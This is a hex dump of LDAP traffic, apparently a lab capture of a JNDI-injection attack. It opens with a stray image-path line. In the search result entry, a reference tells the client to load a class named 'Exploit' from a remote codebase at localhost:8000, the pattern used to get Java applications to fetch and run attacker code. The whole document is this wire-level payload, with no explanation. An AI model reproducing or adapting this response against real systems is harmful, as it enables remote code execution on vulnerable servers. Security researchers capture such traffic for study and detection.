 00000000 30 0c 02 01 01 60 07 02 01 03 04 00 80 00 0....`.. ......
00000000 30 0c 02 01 01 61 07 0a 01 00 04 00 04 00 0....a.. ......
0000000E 30 43 02 01 02 63 21 04 01 61 0a 01 00 0a 01 03 0C...c!. .a......
0000001E 02 01 00 02 01 00 01 01 00 87 0b 6f 62 6a 65 63 ........ ...objec
0000002E 74 43 6c 61 73 73 30 00 a0 1b 30 19 04 17 32 2e tClass0. ..0...2.
0000003E 31 36 2e 38 34 30 2e 31 2e 31 31 33 37 33 30 2e 16.840.1 .113730.
0000004E 33 2e 34 2e 32 3.4.2
0000000E 30 81 8e 02 01 02 64 81 88 04 01 61 30 81 82 30 0.....d. ...a0..0
0000001E 16 04 0d 6a 61 76 61 43 6c 61 73 73 4e 61 6d 65 ...javaC lassName
0000002E 31 05 04 03 66 6f 6f 30 28 04 0c 6a 61 76 61 43 1...foo0 (..javaC
0000003E 6f 64 65 42 61 73 65 31 18 04 16 68 74 74 70 3a odeBase1 ...http:
0000004E 2f 2f 6c 6f 63 61 6c 68 6f 73 74 3a 38 30 30 30 //localh ost:8000
0000005E 2f 30 24 04 0b 6f 62 6a 65 63 74 43 6c 61 73 73 /0$..obj ectClass
0000006E 31 15 04 13 6a 61 76 61 4e 61 6d 69 6e 67 52 65 1...java NamingRe
0000007E 66 65 72 65 6e 63 65 30 18 04 0b 6a 61 76 61 46 ference0 ...javaF
0000008E 61 63 74 6f 72 79 31 09 04 07 45 78 70 6c 6f 69 actory1. ..Exploi
0000009E 74 t
0000009F 30 0c 02 01 02 65 07 0a 01 00 04 00 04 00 0....e.. ......
00000053 30 22 02 01 03 42 00 a0 1b 30 19 04 17 32 2e 31 0"...B.. .0...2.1
00000063 36 2e 38 34 30 2e 31 2e 31 31 33 37 33 30 2e 33 6.840.1. 113730.3
00000073 2e 34 2e 32 .4.2